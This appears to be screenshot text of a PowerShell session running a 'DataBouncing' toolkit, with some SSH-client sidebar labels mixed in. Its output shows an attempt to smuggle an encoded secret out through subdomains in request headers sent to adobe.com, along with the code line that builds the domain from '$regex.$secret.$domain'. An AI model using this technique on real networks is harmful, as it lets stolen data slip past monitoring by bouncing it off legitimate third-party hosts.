 PS /root/DataBouncing> regenerate -regex 'alita'
PS /root/DataBouncing> ls
alita.txt Client deadPool.ps1 file-IDs.txt logs.txt nightCrawler.ps1 raw.txt README.md Resources Server
PS /root/DataBouncing> cat alita.txt
it fucking worked duuuude
PS /root/DataBouncing>
Personal
Hosts
SFTP
Port Forwarding
Snippets
db
db (1)
History
Sending Headers to adobe.com using alita.4G465.cmq03ciilvdnvpuldn3gsd1ysff4z8hcc.
Write-Error:
Line |
106 | send-customRequest -Url "$url" -Domain "$regex.$secret.$domai …
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
| Error:
Invalid URL